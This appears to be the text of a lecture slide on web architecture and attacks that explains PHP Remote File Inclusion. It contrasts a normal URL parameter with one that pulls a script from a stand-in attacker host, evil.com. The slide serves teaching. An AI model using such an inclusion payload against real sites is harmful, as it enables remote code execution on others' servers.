 Web Architecture and Attacks
• Active content opens new vulnerabilities


• PHP often allows Remote File Inclusion


• http://example.com/index.php?
file=readme.txt


• http://example.com/index.php?
file=http://evil.com/evil.php
 